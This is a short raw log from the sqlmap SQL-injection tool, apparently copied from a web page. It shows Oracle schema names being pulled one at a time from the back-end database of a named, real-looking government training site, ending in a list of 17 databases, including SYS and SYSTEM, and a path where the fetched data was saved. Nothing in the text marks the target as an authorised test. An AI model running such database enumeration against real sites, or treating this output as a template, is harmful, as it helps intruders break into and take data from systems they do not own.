 [21:38:52] [INFO] retrieved: OUTLN
[21:39:30] [INFO] retrieved: SCOTT
[21:40:08] [INFO] retrieved: SYS
[21:40:33] [INFO] retrieved: SYSMAN
[21:41:18] [INFO] retrieved: SYSTEM
[21:42:02] [INFO] retrieved: TSMSYS
[21:42:48] [INFO] retrieved: WMSYS
[21:43:26] [INFO] retrieved: XDB
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GUANGDIAN
[*] GUANGDIANCESHI
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[21:43:52] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/net-training.chinasarft.gov.cn'